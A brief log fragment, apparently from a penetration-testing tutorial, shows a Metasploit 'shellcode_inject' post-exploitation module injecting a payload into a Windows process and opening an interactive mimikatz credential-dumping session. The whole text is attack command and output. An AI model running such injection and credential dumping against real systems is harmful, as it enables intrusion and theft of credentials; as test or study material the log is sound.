 msf5 post(windows/manage/shellcode_inject) > exploit
[*] Running module against DESKTOP-QQF0MLN
[*] Spawned process 4040
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 4040
[*] Allocating memory in process 4040
[*] Allocated memory at address 0×02af0000, for 843760 byte shellcode
[+] Successfully injected payload into process: 4040
[*] Interacting
.#####. mimikatz 2.2.0 (x86) #18362 Nov 25 2019 02:50:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #